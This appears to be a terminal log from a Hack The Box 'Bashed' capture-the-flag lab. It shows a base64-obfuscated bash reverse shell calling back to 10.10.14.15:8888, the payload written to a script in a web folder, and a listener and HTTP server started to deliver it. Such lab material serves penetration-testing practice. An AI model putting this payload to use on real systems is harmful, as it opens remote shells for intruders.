 ┌─[Magisk@Xyan1d3]─[10.10.14.15]─[~/htb/bashed]
└──╼ # shelter rev bash
Gtk-Message: 01:13:40.049: Failed to load module "colorreload-gtk-module"
Gtk-Message: 01:13:40.049: Failed to load module "window-decorations-gtk-module"
[+] Copied reverseshell payload echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNS84ODg4IDA+JjE= |base64 -d|bash
[+] Starting up Shell Handler...
Listening on 0.0.0.0 8888
┌─[Magisk@Xyan1d3]─[10.10.14.15]─[~/htb/bashed/www]
└──╼ # cat magisk.sh
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNS84ODg4IDA+JjE= |base64 -d|bash
┌─[Magisk@Xyan1d3]─[10.10.14.15]─[~/htb/bashed/www]
└──╼ # pyhttpserver
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...